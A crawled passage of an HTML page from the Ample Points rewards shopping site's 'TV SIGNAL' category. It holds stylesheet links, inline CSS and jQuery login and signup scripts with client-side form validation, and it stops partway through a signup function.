

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amplepoints.com/category/electronics-and-office/tv-signal
body_size: 24863
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="keywords" content="Ample Points,amplepoints.com,Online Shoping,entertainment,nightlife,restaurants,local deals,local services,beauty,spas,fashion,jewelry,watches,electronics,office,home,movies,music,games,health,fitness,automotive,real estate,travel,getaway,gifts,seasonal">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--  <meta name="viewport" content="width=device-width; initial-scale = 1.0; maximum-scale=1.0; user-scalable=no" />-->

    <meta name="description" content="Ample points is an exclusive online shopping destination that rewards users for watching ads, shopping the hottest brands, and sharing with their friends. Shop on Ample points from local merchants and top brands all while earning reward points to use towards your next purchase.">
    <meta name="author" content="Ample points">
    <meta name="google-site-verification" content="QXEBSr4FV-Sfy7uosGahydp2QUMcIFWo6ytLXLKAIzo" />
    <meta name="p:domain_verify" content="475ee70ebbc9453eae72d248b1658a93"/>
    
    <title>TV SIGNAL</title>
    <link rel='shortcut icon' type='image/x-icon' href="https://amplepoints.com/images/favicon.ico" >

    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto+Mono:300,400,500,700|Roboto:100,300,400,500,900" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.min.css" />

    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/fonts/glyphicons-halflings-regular.ttf" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/bootstrap.min.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/main-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amplepoint-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amples.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/replica.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/variables.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-a.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-b.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/search-header.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/POPUP.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/responsive.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/flyPanels.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-detail.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/jquery-ui.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/animate-login.css" >


    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css">


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/jquery_1.5.2.js"></script>
        <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/shopping_cart_operation.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/wishlist_add.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/jquery-1.10.1.min.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.flexslider.js"></script>



    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/productfilter.js"></script>
    <script type="text/javascript">var switchTo5x=true;</script>

    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K64BTZM');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript"
            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
            async="async"></script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K64BTZM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <style type="text/css">
    /*.dropdown-menu{
    left:15px !important;
    }
    .mega-dropdown {
    position: static !important;
    } */
    nav.n.ampleN {
        width: 115%;
    }

    #header .top-icons .top-icon {
        float: left;
    }

    @media (min-width: 200px) and (max-width: 500px) {
        .cd-search form, .cd-search input {
            top: 98px;
        }
    }

    @media (min-width: 501px) and (max-width: 767px) {
        .cd-search form, .cd-search input {
            position: absolute;
            top: 54px;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        .header-mini-cart {
            float: left !important;
        }

        .fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

            color: #f75d00 !important;

        }

        .fa-shopping-cart::before {
            color: #000 !important;
        }

        .cd-search form, .cd-search input {
            position: absolute;
            top: 59px;
        }
    }

    @media (min-width: 992px) and (max-width: 1024px) {


    }

    .dropdown-menu {
        left: -407px !important;
    }

    .mega-dropdown-menu {
        padding: 20px 0px;
        width: 1172px;
        box-shadow: none;
        -webkit-box-shadow: none;
    }

    .mega-dropdown-menu > li > ul {
        padding: 0;
        margin: 0;
    }

    .mega-dropdown-menu > li > ul > li {
        list-style: none;
    }

    .mega-dropdown-menu > li > ul > li > a {
        display: block;
        color: #222;
        padding: 0px 5px !important;
        line-height: 30px;
    }

    .mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {
        text-decoration: none;
        color: #ff3546 !important;
    }

    .mega-dropdown-menu .dropdown-header {
        font-size: 18px;
        color: #ff3546;
        padding: 5px 60px 5px 5px;
        line-height: 30px;
    }

    .carousel-control {
        width: 30px;
        height: 30px;
        top: -35px;
    }

    .left.carousel-control {
        right: 30px;
        left: inherit;
    }

    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
        font-size: 12px;
        background-color: #fff;
        line-height: 30px;
        text-shadow: none;
        color: #333;
        border: 1px solid #ddd;
    }

    .amplifyonli {
        float: left;
        width: 166px;
    }

    .n nav a {
        padding: 5px 8px;
    }

    .sub-menu-parent {
        margin-left: 3.5% !important;
    }

    @media only screen and (max-width: 768px) {

        /* #main-menu .sub-menu-parent {
             margin-right: -25px;
             width: 26% !important;
         }*/
        #main-menu .sub-menu-parent {
            margin-right: -10px !important;
            width: auto !important;
        }

        .n .sub-menu-parent:last-child {
            display: inherit !important;
            margin-right: inherit !important;
            text-align: left !important;

        }

        .respo-logo {
            width: 100% !important;
            padding-left: 15%;
        }
    }

    #header .top-icons .login-a-icon {
        width: 101px;
    }

</style>
<script type="text/javascript">
    $(document).ready(function () {
        $(".dropdown").hover(
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
                $(this).toggleClass('open');
            },
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
                $(this).toggleClass('open');
            }
        );
    });
</script>
<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function vlogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email.");
        } else {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your password.");
        }

    }

    function vloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;
                console.log(result1);
                if (result1 == 3) {
                    $('#login_error').css('display', 'block');
                    $('#login_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function vlogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vlogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email.");
        } else {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your password.");
        }

    }

    function vlogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#login_error2').css('display', 'block');
                    $('#login_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function clogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = cloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email.");
        } else {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your password.");
        }

    }

    function cloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error').css('display', 'block');
                    $('#clogin_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);

                }


            }
        }
    }

    function clogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = clogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email.");
        } else {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your password.");
        }

    }

    function clogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error2').css('display', 'block');
                    $('#clogin_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function vsignup(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vrembersignup) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error').css('display', 'none');
                    var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignupsuccess;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error').css('display', 'block');
                $("#vsignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignupsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                //var ss = xmlHttpRequest.responseText;
                var ss = JSON.parse(xmlHttpRequest.responseText);
                console.log(ss);
                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error').css('display', 'block');
                    $('#vsignup_error').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function vsignup2(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vfollow, vrembersignup) {
        //alert(vfollow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error2').css('display', 'none');

                    if (vfollow == '') {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                        //alert(query)
                    } else {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd + "&vfollow=" + vfollow;
                        //alert(query)
                    }


                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert("sent");
                        //alert(strURL);
                    }
                } else {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error2').css('display', 'block');
                $("#vsignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignup2success() {

        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {

                //var ss = xmlHttpRequest.responseText;

                var ss = JSON.parse(xmlHttpRequest.responseText);

                console.log(ss);

                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error2').css('display', 'block');
                    $('#vsignup_error2').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {

                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        //window.location.href = ''+'/admin/index/myvendorprofile';
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function csignup1(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cremembersignup, cfolow, vendor_ref) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error').css('display', 'none');


                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;

                    } else {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup1success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error').css('display', 'block');
                $("#csignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup1success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error').css('display', 'block');
                    $('#csignup_error').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function csignup2(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cfolow, cremembersignup, vendor_ref) { //alert(cfolow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one number.");
                    return false;
